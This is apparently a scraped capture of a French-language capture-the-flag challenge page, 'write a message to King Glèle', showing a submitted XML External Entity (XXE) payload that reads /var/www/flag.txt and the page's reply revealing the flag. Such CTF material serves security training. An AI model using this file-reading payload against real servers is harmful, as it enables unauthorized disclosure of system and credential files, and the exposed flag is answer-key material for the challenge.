 Non sécurisé 54.37.70.250:2001
6
Ecrire un message au roi Glèle
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///var/www/flag.txt">
]>
<xml><message>&xxe;</message></xml>
Submit
Réponse du roi Glèle:
Name:
CTF_great!_you_found_the_secret_by_xxe
Adresse :